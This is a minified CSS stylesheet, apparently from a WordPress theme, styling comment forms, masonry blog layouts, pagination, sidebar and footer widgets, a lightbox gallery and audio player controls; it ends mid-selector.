.form-submit{margin:0 0 20px}.comment_holder .comment-list li ul.children{margin:15px 0 0 0;padding:0 0 0 70px}.comment_holder .comment-list li ul.children li{margin:0;border-bottom:none}@media only screen and (max-width:680px){.comment_holder .comment .image{float:none;display:block;margin-bottom:25px}.comment_holder .comment .text{padding-left:0;min-height:auto}.comment_holder .comment-list li ul.children{padding-left:0}}#respond h3{margin:0 0 15px 0}#respond h3.comment-reply-title{margin:0}#respond small{display:block;margin:0 0 10px;position:relative}#respond input[type=text],#respond textarea,.contact_form input[type=text],.contact_form textarea,.post-password-form input[type=password]{font-family:FontAwesome,Roboto;width:92%;margin:0 0 10px 0;padding:12px 4%;border:0;outline:0;resize:none;font-size:14px;border:1px solid #eaeaea;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#fbfbfb;color:#777}.post-password-form input[type=password]{display:block;max-width:420px;margin:20px 0}#respond input[type=text]:focus,#respond textarea:focus,.contact_form input[type=text]:focus,.contact_form textarea:focus,.post-password-form input[type=password]:focus{border-color:#ffa500;color:#ffa500;background-color:#fff}#respond textarea,.contact_form textarea{width:97%;padding:12px 1.5%}.comment_holder #respond input[type=text],.comment_holder #respond textarea{background-color:#fff}div.comment_form{display:inline-block;margin:0 0 30px;width:100%}div.comment_form form p.form-submit{margin:0;text-align:right}div.comment_form form p.form-submit .success p{margin:10px 0 0}div.comment_form form p.logged-in-as{margin:0 0 15px}#cancel-comment-reply-link{margin:0;display:inline-block;width:100%}.blog_holder.masonry{margin-bottom:50px;transition:none!important;overflow:visible!important;opacity:0}.blog_holder.masonry article{width:31.2%;margin:0 0 20px;padding:0;text-align:left;vertical-align:top;z-index:100;border:0}.two_columns_25_75 .blog_holder.masonry article,.two_columns_33_66 .blog_holder.masonry article,.two_columns_66_33 .blog_holder.masonry article,.two_columns_75_25 .blog_holder.masonry article{width:48%}.blog_holder.masonry article:hover{z-index:200}.blog_holder.masonry article .post_image{margin:0;width:auto}.blog_holder.masonry article.format-audio .post_image{border:1px solid #eaeaea;border-bottom:none}.blog_holder.masonry article .post_text{padding:15px 15px 20px;width:auto;border:1px solid #eaeaea;position:relative;background-color:#fff}.blog_holder.masonry article.format-link .post_text,.blog_holder.masonry article.format-quote .post_text{border:none}.blog_holder.masonry article.format-audio .post_text{border-top:none}.blog_holder.masonry article .masonry_avatar{position:absolute;right:15px;top:-38px}.blog_holder.masonry article .masonry_avatar img{border-radius:60px;border:2px solid #eaeaea}.blog_holder article.format-quote h3{margin:0 0 10px}.blog_holder.masonry article h4{margin:0 0 4px}.blog_holder.masonry article h3 a{font-weight:300}.blog_holder.masonry article.format-link .post_text,.blog_holder.masonry article.format-quote .post_text{padding:0}.isotope-item{z-index:2}.isotope-hidden.isotope-item{pointer-events:none;z-index:1}.isotope,.isotope .isotope-item{-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s;transition-duration:.8s}.isotope{-webkit-transition-property:height,width;-moz-transition-property:height,width;-ms-transition-property:height,width;-o-transition-property:height,width;transition-property:height,width}.isotope .isotope-item{-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-ms-transition-property:-ms-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity}.isotope .isotope-item.no-transition,.isotope.no-transition,.isotope.no-transition .isotope-item{-webkit-transition-duration:0s;-moz-transition-duration:0s;-ms-transition-duration:0s;-o-transition-duration:0s;transition-duration:0s}.pagination{display:inline-block;width:100%;text-align:center;margin:0 0 50px;position:relative}.pagination ul{display:inline-block;list-style-type:none;margin:0;padding:0}.pagination ul li{float:left;padding:0;margin:0;line-height:35px}.pagination ul li a,.pagination ul li span{position:relative;display:inline-block;width:36px;height:36px;line-height:36px;margin:0 5px 0 0;text-align:center;color:#333;text-decoration:none;text-transform:uppercase;cursor:pointer;white-space:nowrap;border:1px solid #eaeaea;outline:0;-o-border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;text-shadow:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);background:#f3f3f3;background:#f9f9f9 -ms-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -moz-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -o-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -webkit-gradient(linear,left bottom,left top,color-stop(0,#f3f3f3),color-stop(1,#f9f9f9));background:#f9f9f9 -webkit-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 linear-gradient(to top,#f3f3f3 0,#f9f9f9 100%)}.pagination ul li a:hover,.pagination ul li span{color:#fff;background:#ffa500}.pagination ul li a:hover i{color:#fff!important}.pagination ul li.first a,.pagination ul li.last a,.pagination ul li.next a,.pagination ul li.prev a{width:36px;line-height:36px;margin:0;text-align:center}.pagination ul li.first a,.pagination ul li.prev a{position:absolute;left:0}.pagination ul li.prev.prev_first a{left:44px}.pagination ul li.last a,.pagination ul li.next a{position:absolute;right:0}.pagination ul li.next.next_last a{right:44px}.pagination ul li.first a i,.pagination ul li.last a i,.pagination ul li.next a i,.pagination ul li.prev a i{font-size:16px;line-height:36px;color:#333}.google_map{display:block;width:100%;height:390px;margin:0 0 20px}.google_map embed,.google_map iframe,.google_map object{width:100%;display:block}.google_map img{max-width:none}.contact_form h3{margin:0 0 18px}.contact_info .q_social_icon_holder .fa-stack{margin:.2307692307692308em .4615384615384616em .2307692307692308em 0}.contact-error{display:block;margin:0;position:relative;top:-20px}span.submit_button_contact{display:block;text-align:right}.contact_form{margin:0 0 50px}.contact_detail.map_grid .google_map{margin:0 0 35px}.content .container .container_inner.full_map{padding:30px 0 0}aside .widget{margin:0 0 24px}.header-widget.widget_nav_menu{padding:0 15px 0 0;position:relative;font-size:12px}.header-widget.widget_nav_menu ul ul{display:none;height:auto;border-top:none;background-color:#fff;z-index:1010;position:absolute;top:33px;left:-1px;width:160px;border-radius:0 0 4px 4px;-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;-o-border-radius:0 0 4px 4px;border:1px solid #eaeaea;padding:5px 15px}.header-widget.widget_nav_menu ul li:hover ul{display:block}.header-widget.widget_nav_menu ul li{list-style:none}.header-widget.widget_nav_menu ul.menu>li{display:inline-block;float:left;position:relative}.header-widget.widget_nav_menu ul.menu li a{display:inline-block;padding:0 0 0 15px;color:#777}.header-widget.widget_nav_menu ul.menu>li.menu-item-has-children>a:after{content:"\f107";font-family:FontAwesome,sans-serif;margin-left:5px}.header-widget.widget_nav_menu ul.menu li a:hover{color:#ffa500}.header-widget.widget_nav_menu ul.menu li ul li a{color:#888;display:block;height:33px;white-space:nowrap;font-size:12px;font-weight:400;line-height:33px;border-bottom:1px solid #eaeaea;padding:0}.header-widget.widget_nav_menu ul.menu li ul li:last-child a{border-bottom:0}.header-widget ul.menu li:last-child{margin-right:0}aside .widget.widget_search{border-bottom:0;padding:0}.side_menu .widget h5{margin:0 0 10px 0;color:#fff}aside .widget h5{margin-bottom:8px}.side_menu .widget a,aside .widget a{font-weight:400}aside .widget.posts_holder li{padding:9px 10px 9px 1px;border-bottom:1px solid #eaeaea;margin:0}.side_menu .widget li{border-bottom:1px solid rgba(255,255,255,.1);margin:0;position:relative;padding:9px 10px 9px 1px}.side_menu .widget li:hover,.side_menu .widget li:hover>a{color:#fff}.side_menu .widget li:before{border-bottom:1px solid #1a1a1a;bottom:0;content:"";left:0;position:absolute;width:100%}.side_menu .widget li a:after{content:"\f105";font-family:FontAwesome,sans-serif;float:right;position:absolute;right:0;top:50%;margin:-.5em 0 0;line-height:1em}.side_menu .widget ul li.menu-item-has-children,.side_menu .widget ul li.page_item_has_children{padding-right:0;border-bottom:none}.side_menu .widget ul li.menu-item-has-children:before,.side_menu .widget ul li.page_item_has_children:before{display:none}.side_menu .widget ul li.menu-item-has-children a:after,.side_menu .widget ul li.page_item_has_children a:after{top:14px;margin:0}.side_menu .widget ul ul{padding:0 0 0 10px}aside .widget.posts_holder li.menu-item-has-children>ul.sub-menu li:last-child,aside .widget.posts_holder li.page_item_has_children>ul.children li:last-child{border-bottom:0}aside .widget.posts_holder li:after{content:"\f105";font-family:FontAwesome,sans-serif;float:right}aside .widget.posts_holder li:hover{color:#ffa500}aside .widget.posts_holder li.menu-item-has-children:after,aside .widget.posts_holder li.page_item_has_children:after{content:''}aside .widget.posts_holder li.menu-item-has-children>ul.sub-menu,aside .widget.posts_holder li.page_item_has_children>ul.children{padding-left:10px}aside .widget.posts_holder li.menu-item-has-children>a,aside .widget.posts_holder li.page_item_has_children>a{display:block}aside .widget a{color:inherit}aside .widget a:hover{color:#ffa500}.side_menu .widget ul,aside .widget ul{list-style:none;padding:0}.side_menu .widget li,aside .widget li{margin:0 0 10px}.side_menu .widget li:last-child,aside .widget li:last-child{margin:0}.side_menu .widget{margin:0 0 25px}#wp-calendar caption,.widget.widget_rss li a.rsswidget{color:#000}.side_menu #wp-calendar caption,.side_menu #wp-calendar td,.side_menu #wp-calendar th,.side_menu .widget.widget_rss li a.rsswidget,.side_menu a,.side_menu li,.side_menu p,.side_menu span{color:#777}.side_menu a{-webkit-transition:color .2s ease 0s;-moz-transition:color .2s ease 0s;-o-transition:color .2s ease 0s;-ms-transition:color .2s ease 0s}.side_menu .side_menu_title{display:block;margin:0 0 15px}#wp-calendar td,#wp-calendar th{padding:3px 4px}#wp-calendar td#today{color:#fff;background-color:#ffa500;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}#wp-calendar{width:100%;text-align:center}#wp-calendar caption,.widget.widget_rss li span.rss-date{margin:0 0 15px}.widget.widget_rss li{margin:0 0 25px}.side_menu .widget li{margin:0 0 0}.side_menu .widget.widget_nav_menu li a,.side_menu .widget.widget_nav_menu li:last-child{margin:0}.footer_top .widget.widget_nav_menu li{margin:0 0 0;line-height:22px}.widget.widget_archive select,.widget.widget_categories select,.widget.widget_text select{width:100%;overflow:hidden;border:1px solid #ddd;font-size:14px;outline:0;color:#888;font-family:inherit}.widget #searchform{display:inline-block;width:100%;overflow:hidden;background-color:#fff;border:1px solid #eaeaea;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.footer_top .widget #searchform{background-color:transparent;border:1px solid #6a6a6a}.header_top #searchform{padding:0 10px;height:33px}.widget.widget_search form.form_focus{border-color:#ffa500}.header_top #searchform input[type=submit],.widget.widget_search form input[type=submit]{width:37px;height:37px;line-height:37px;display:inline-block;margin:0;padding:0 4%;outline:0;border:none;text-decoration:none;background-color:transparent;color:#a6a6a6;font-family:FontAwesome,sans-serif;cursor:pointer;white-space:nowrap;float:right;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out}.footer_top .widget #searchform input[type=submit]{color:#6a6a6a}.header_top #searchform input[type=submit]{width:22px;height:25px;line-height:25px;margin:4px 0 0;background:0 0}.header_top #searchform .screen-reader-text,.widget.widget_search form .screen-reader-text{display:none}.header_top #searchform input[type=text],.widget.widget_search form input[type=text]{display:inline-block;text-decoration:none;border:0;outline:0;color:#adadad;background-color:transparent;font-family:inherit;margin:0;padding:2px 4%;width:74%;height:33px;float:left}.footer_top .widget #searchform input[type=text]{color:#6a6a6a}.header_top #searchform input[type=text]{height:29px;font-size:12px}.footer_top .widget.widget_search form input[type=text],.side_menu .widget #searchform input[type=text]{width:70%!important}.widget .tagcloud{display:inline-block;width:100%}aside .widget .tagcloud{margin-top:14px}.widget .tagcloud a{margin:0 3px 6px 0}.side_menu .widget .tagcloud a{color:#fff}footer{display:block;width:100%;margin:0 auto;z-index:100;position:relative}footer.uncover{position:fixed;bottom:0;left:0;z-index:99;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1);-webkit-backface-visibility:hidden}.right_side_menu_opened footer.uncover{left:-250px}footer .container_inner{position:relative}.footer_top_holder{display:block;background-color:#2b2b2b;border-bottom:1px solid #3d3d3d}.footer_top{padding:60px 0;border-bottom:1px solid #1a1a1a}.footer_top.footer_top_full{padding:48px 24px}.footer_top h4{color:#fff;margin:0 0 16px;font-weight:400}.footer_top ul{list-style:none}.footer_top a,.footer_top li,.footer_top p,.footer_top span{color:#8f8f8f}.footer_top a{-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;-ms-transition:color .2s ease-in-out}.footer_top a:hover{color:#fff!important}.footer_top .four_columns .column2 .column_inner>div,.footer_top .three_columns .column2 .column_inner>div,.footer_top .two_columns_50_50 .column2 .column_inner>div{margin:0 0 0 15px}.footer_top .four_columns .column3 .column_inner>div,.footer_top .three_columns .column3 .column_inner>div{margin:0 0 0 10px}.footer_top .four_columns .column4 .column_inner>div{margin:0 0 0 5px}.footer_top .widget_nav_menu li.menu-item a{margin-bottom:0}.footer_top .widget_meta>ul>li,.footer_top .widget_nav_menu ul li,.footer_top .widget_pages ul li,.footer_top .widget_recent_comments>ul>li,.footer_top .widget_recent_entries>ul>li{padding:9px 0;border-bottom:1px solid rgba(255,255,255,.1);position:relative;line-height:18px}.footer_top .widget_nav_menu ul li ul,.footer_top .widget_pages ul li ul{padding:0 0 0 10px}.footer_top .widget_meta>ul>li:after,.footer_top .widget_nav_menu ul li:after,.footer_top .widget_pages ul li:after,.footer_top .widget_recent_comments>ul>li:after,.footer_top .widget_recent_entries>ul>li:after{width:100%;content:"";border-bottom:1px solid #1a1a1a;position:absolute;bottom:0;left:0}.footer_top .widget_nav_menu ul li.menu-item-has-children,.footer_top .widget_nav_menu ul li.menu-item-has-children:after,.footer_top .widget_pages ul li.page_item_has_children,.footer_top .widget_pages ul li.page_item_has_children:after{border:none}.footer_top .widget_meta>ul>li>a,.footer_top .widget_nav_menu ul li a,.footer_top .widget_pages>ul>li>a,.footer_top .widget_recent_comments>ul>li>a,.footer_top .widget_recent_entries>ul>li>a,.footer_top .widget_recent_entries>ul>li>span{display:block}.footer_bottom_holder{display:block;background-color:#282828;color:#8f8f8f}.footer_bottom{display:block;text-align:center;line-height:60px;height:60px}.footer_bottom p,.footer_bottom span{margin:0}.footer_top .q_social_icon_holder i.simple_social{margin-right:25px}.footer_top .q_social_icon_holder:last-child i.simple_social{margin-right:0}.footer_top .q_social_icon_holder i.simple_social{-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.footer_top .q_social_icon_holder:hover i.simple_social{color:#fff!important}#back_to_top{color:#cdcdcd;height:auto;position:fixed;top:85%;margin:0;z-index:10000;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;right:-70px}#back_to_top.off{opacity:0;right:-70px}#back_to_top.on{opacity:1;right:25px}#back_to_top .hover{display:none}#back_to_top span{width:40px;height:40px;color:#fff;line-height:40px;text-decoration:none;-o-border-radius:40px;-moz-border-radius:40px;-webkit-border-radius:40px;border-radius:40px;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;border:1px solid #eaeaea;background:#fff}#back_to_top span i{font-size:16px;-webkit-transition:color .2s ease 0s;-moz-transition:color .2s ease 0s;-o-transition:color .2s ease 0s;color:#333}#back_to_top:hover span i{color:#fff}#back_to_top:hover span{border:1px solid #ffa500;background-color:#ffa500}.right_side_menu_opened #back_to_top{display:none}.q_steps_holder{width:100%;text-align:center}.q_steps_holder_inner{position:relative;display:inline-block}.q_steps_holder .circle_small,.q_steps_holder .circle_small_inner{width:192px;height:192px}.q_steps_holder .circle_small_wrapper{margin:0 auto;border-radius:530px;border:2px solid transparent;border-top:2px solid #ffa500;width:193px;height:192px}.q_steps_holder .circle_small{margin:0 auto;border:1px solid #c7c7c7;color:#666;font-family:inherit;font-size:26px;border-radius:500px;text-align:center}.q_steps_holder .circle_small:hover .step_title,.q_steps_holder .circle_small:hover span{color:#ffa500!important}.q_steps_holder .circle_small_inner{display:table-cell;vertical-align:middle}.q_steps_holder .circle_small_inner span{font-size:50px;font-weight:500;line-height:50px}.q_steps_holder a.circle_small_inner{color:#666}.q_steps_holder a.circle_small_inner:hover{color:inherit}.q_steps_holder .circle_small span{display:block;margin-bottom:5px;-webkit-transition:color .2s ease 0s;-moz-transition:color .2s ease 0s;-o-transition:color .2s ease 0s}.q_steps_holder .circle_small .step_title{color:#666;letter-spacing:1px;font-size:16px;-webkit-transition:color .2s ease 0s;-moz-transition:color .2s ease 0s;-o-transition:color .2s ease 0s}.q_steps_holder .circle_small_holder p{margin-top:5px;text-align:center;padding:0 21px}.q_steps_holder .circle_small_holder{width:265px;display:inline-block}.q_steps_holder .circle_small_holder_inner{position:relative}.q_steps_holder .circle_small_holder:last-child .circle_small_holder_inner .arrow_holder{background:0 0}.q_steps_holder.show .circle_small_holder{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.q_steps_holder .circle_small_holder{-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7);opacity:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.q_steps_holder .step1{left:40px;top:85px;-webkit-transition-delay:.5s;-moz-transition-delay:.5s;-ms-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.q_steps_holder .step1 .circle_small_wrapper{transform:rotate(-25deg);-ms-transform:rotate(-25deg);-webkit-transform:rotate(-25deg)}.q_steps_holder .step1 .circle_small{transform:rotate(25deg);-ms-transform:rotate(25deg);-webkit-transform:rotate(25deg)}.q_steps_holder .step2{-webkit-transition-delay:1s;-moz-transition-delay:1s;-ms-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.q_steps_holder .step2 .circle_small_wrapper{transform:rotate(-175deg);-ms-transform:rotate(-175deg);-webkit-transform:rotate(-175deg)}.q_steps_holder .step2 .circle_small{transform:rotate(175deg);-ms-transform:rotate(175deg);-webkit-transform:rotate(175deg)}.q_steps_holder .step3{-webkit-transition-delay:1.5s;-moz-transition-delay:1.5s;-ms-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}.q_steps_holder .step3 .circle_small_wrapper{transform:rotate(25deg);-ms-transform:rotate(25deg);-webkit-transform:rotate(25deg)}.q_steps_holder .step3 .circle_small{transform:rotate(-25deg);-ms-transform:rotate(-25deg);-webkit-transform:rotate(-25deg)}.q_steps_holder .step4 .circle_small_wrapper{transform:rotate(-170deg);-ms-transform:rotate(-170deg);-webkit-transform:rotate(-170deg)}.q_steps_holder .step4 .circle_small{transform:rotate(170deg);-ms-transform:rotate(170deg);-webkit-transform:rotate(170deg)}.q_steps_holder .step4{-webkit-transition-delay:2s;-moz-transition-delay:2s;-ms-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}.vc_text_separator.full{padding-bottom:20px;border-top:1px solid #eaeaea;margin-top:20px;border-bottom:0}.vc_text_separator.full div{padding:0 35px;line-height:36px;top:-19px;font-size:12px;color:#fff;font-weight:700;background-color:#ffa500;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;border:1px solid transparent}.page_not_found{text-align:center;margin:0 0 114px}.page_not_found h2{margin:40px 0 40px}.custom_font_holder{display:block;position:relative}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:14px}div.pp_default .pp_top .pp_left{background:url(img/prettyPhoto/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(img/prettyPhoto/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(img/prettyPhoto/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(img/prettyPhoto/sprite_y.png) -7px 0 repeat-y;padding-left:14px}div.pp_default .pp_content_container .pp_right{background:url(img/prettyPhoto/sprite_y.png) top right repeat-y;padding-right:14px}div.pp_default .pp_next:hover{background:url(img/prettyPhoto/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(img/prettyPhoto/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(img/prettyPhoto/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(img/prettyPhoto/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(img/prettyPhoto/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(img/prettyPhoto/sprite.png) 0 -114px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(img/prettyPhoto/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(img/prettyPhoto/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(img/prettyPhoto/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(img/prettyPhoto/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:inherit;color:#999;font-size:14px;left:65px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:.7}div.pp_default .pp_description{font-size:15px;font-weight:300;line-height:14px;margin:10px 50px 10px 0}div.pp_default .pp_bottom .pp_left{background:url(img/prettyPhoto/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(img/prettyPhoto/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(img/prettyPhoto/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(img/prettyPhoto/loader.gif) center center no-repeat}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background-color:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.pp_default .pp_details{position:relative}.pp_bottom,.pp_top{height:20px;position:relative}* html .pp_bottom,* html .pp_top{padding:0 20px}.pp_bottom .pp_left,.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle,.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle,* html .pp_top .pp_middle{left:0;position:static}.pp_bottom .pp_right,.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}.mejs-container.mejs-audio{font-family:inherit;background-color:#fff;border-radius:4px;border:1px solid #eaeaea}.mejs-container.mejs-audio *{font-family:inherit}.mejs-container.mejs-audio .mejs-controls{padding:0 15px 0 5px;background-color:inherit}.mejs-container.mejs-audio .mejs-time{padding:0;color:#000;font-size:14px;font-weight:400;line-height:41px;height:auto}.mejs-container.mejs-audio .mejs-time-rail{padding:0;margin:0 15px}.mejs-container.mejs-audio .mejs-time-rail>*{margin:16px 0}.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-total{height:8px;background-color:#ddd}.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-current,.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:#00c6ff}.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-handle-content{width:8px;height:8px;border-color:#00c6ff}.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-float{height:12px;margin-bottom:2px;font-size:14px;font-weight:400;border:0;background:0 0}.mejs-container.mejs-audio .mejs-controls .mejs-time-rail .mejs-time-float-corner{display:none}.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-slider,.mejs-container.mejs-audio .mejs-controls .mejs-horizontal-volume-total{width:35px}.mejs-container.mejs-audio .mejs-controls .mejs-play button{background-image:url(img/audio/play.png);background-repeat:no-repeat;background-position:center}.mejs-container.mejs-audio .mejs-controls .mejs-pause button{background-image:url(img/audio/pause.png);background-repeat:no-repeat;background-position:center}.mejs-container.mejs-audio .mejs-controls .mejs-stop button{background-image:url(img/audio/stop.png);background-repeat:no-repeat;background-position:center}.mejs-container.mejs-audio .mejs-controls .mejs-volume-button{background-image:url(img/audio/sound.png);background-repeat:no-repeat}.mejs-container.mejs-audio .mejs-controls .mejs-mute button{background-image:url(img/audio/sound.png);background-repeat:no-repeat}.mejs-container.mejs-audio .mejs-controls .mejs-unmute button{background-image:url(img/audio/mute.png);background-repeat:no-repeat}.q_line_graf_holder,.q_pie_graf_holder{display:block;position:relative;overflow:hidden}.q_line_graf,.q_pie_graf{margin:0 22px 0 0;float:left}.q_pie_graf_legend{position:relative;float:left;width:40%}.q_line_graf_legend{position:relative;float:left;width:20%}.q_line_graf_legend ul,.q_pie_graf_legend ul{list-style:none;padding:0}.q_line_graf_legend ul li,.q_pie_graf_legend ul li{display:block;margin:0 0 10px 0}.q_line_graf_legend ul li .color_holder,.q_pie_graf_legend ul li .color_holder{width:25px;height:25px;background-color:#ffa500;float:left}.q_line_graf_legend ul li p,.q_pie_graf_legend ul li p{line-height:25px;margin:0;padding:0 0 0 50px}#lang_sel li{list-style-type:none!important}#lang_sel ul ul{visibility:hidden}#lang_sel:hover ul ul{visibility:visible}.header_top .right #lang_sel ul ul img.iclflag,.header_top .right #lang_sel_click ul ul img.iclflag{float:right;top:5px}.header_top .right #lang_sel ul ul,.header_top .right #lang_sel_click ul ul{left:auto;right:-1px}.header_top #lang_sel ul ul,.header_top 